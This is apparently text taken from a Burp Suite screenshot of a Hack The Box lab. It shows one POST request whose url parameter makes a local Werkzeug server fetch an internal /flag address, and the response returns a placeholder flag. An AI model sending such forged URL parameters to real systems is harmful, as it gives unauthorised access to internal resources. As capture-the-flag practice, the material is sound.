 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Length: 44
4 Content-Type: application/x-www-form-urlencoded
5
6 url=http%3A%2F%2Fourdomain.htb%3A8000%2Fflag
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.9.2
3 Date: Tue, 09 May 2023 18:19:32 GMT
4 Content-disposition: attachment; filename=download.file
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 19
7 Connection: close
8
9 HTB{ThisIsTheFlag}
10